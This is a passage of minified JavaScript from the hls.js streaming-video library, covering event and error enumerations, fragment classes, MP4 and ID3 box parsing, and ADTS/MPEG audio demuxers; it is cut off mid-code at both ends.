btitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},a={trace:i,debug:i,log:i,warn:i,info:i,error:i},n=a;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){n[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{n.log()}catch(t){n=a}}else n=a}var l=a},function(t,e,r){"use strict";var i,a;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return a})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,a;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,a=r(3),n=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(n.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,a,n){void 0===n&&(n=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,a)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:a,partial:n}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,a,n){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=a;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,n),n&&(s.fragOffset=n.fragOffset+n.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),a=r(5),n=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,a,n=[];if(!e.length)return n;"data"in t?(r=t.data,i=t.start,a=t.end):(i=0,a=(r=t).byteLength);for(var u=i;u<a;){var d=l(r,u),c=d>1?u+d:a;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)n.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(n,f)}u=c}return n}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var a=[],n=i[0],s=n.data[0],o=0===s?8:16,u=l(n,o);o+=4;o+=0===s?8:16,o+=2;var d=n.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(n,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(n,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var m=l(n,g);g+=4,a.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:a,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],s=h(n,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(n,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(n,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:a.a.AUDIO,vide:a.a.VIDEO}[p];if(m){var y=h(n,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],a=i.data[i.start],n=h(r,["tfhd"]).reduce((function(e,r){var n=l(r,4),s=t[n];if(s){var o=l(i,4);1===a&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==n&&isFinite(n)&&(null===e||n<e)?n:e}),null)||0}function g(t,e){for(var r=0,i=0,n=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var y=f.timescale||9e4,T=h(u,["trun"]),E=0;E<T.length;E++){if(m)r=m*l(T[E],4);else r=v(T[E]);f.type===a.a.VIDEO?i+=r/y:f.type===a.a.AUDIO&&(n+=r/y)}}}if(0===i&&0===n){var b=d(t);if(null!=b&&b.references)return b.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||n}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,a=l(t,4),n=0;n<a;n++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var a=l(i,4),s=t[a];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var a=Math.floor(i/(n+1)),s=Math.floor(i%(n+1));u(t,4,a),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var a=r[r.length-1];return e.valid=Object(i.a)(t,0,a.start-8),e.remainder=Object(i.a)(t,a.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,a=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},n=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;a(t,e);){i+=10,i+=o(t,e+6),n(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return a(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];a(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}n(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data.subarray(1));return{key:t.type,data:a}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data);return{key:t.type,data:a}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,s,o,l=t.length,u="",h=0;h<l;){if(0===(n=t[h++])&&e)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&n)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&n)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return a})),r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=t*e*r;return i?Math.round(a):a}function a(t,e,r,a){return void 0===r&&(r=1),void 0===a&&(a=!1),i(t,e,1/r,a)}function n(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),a=r(2),n=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:0,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,a=o.b(t,0),n=a?a.length:0,s=this._audioTrack,h=this._id3Track,c=a?o.d(a):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),a&&a.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:a}),i=this.initPTS;n<f;){if(this.canParse(t,n)){var g=this.appendFrame(s,t,n);g?(this.frameIndex++,i=g.sample.pts,r=n+=g.length):n=f}else o.a(t,n)?(a=o.b(t,n),h.samples.push({pts:i,dts:i,data:a}),r=n+=a.length):n++;if(n===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var a=e+i;return a===t.length||m(t,a)}return!1}function T(t,e,r,n,s){if(!t.samplerate){var o=function(t,e,r,n){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=n,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+n+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&g>=6?o=g-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!n&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,n,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function E(t){return 9216e4/t}function b(t,e,r,i,a){var n=function(t,e,r,i,a){var n=v(t,e),s=p(t,e);if((s-=n)>0)return{headerLength:n,frameLength:s,stamp:r+i*a}}(e,r,i,a,E(t.samplerate));if(n){var s,o=n.frameLength,l=n.headerLength,u=n.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=b(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var k=R,D=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,a){if(!(r+24>e.length)){var n=x(e,r);if(n&&r+n.frameLength<=e.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(o),{sample:o,length:n.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,a=t[e+2]>>4&15,n=t[e+2]>>2&3;if(1!==r&&0!==a&&15!==a&&3!==n){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+a-1],u=I[3*(3===r?0:2===r?1:2)+n],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===D){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);D=v?parseInt(v[1]):0}return!!D&&D<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function F(t,e){return e+1<t.length&&P(t,e)}function M(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var a=e+i;return a===t.length||F(t,a)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,a=0,n=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var 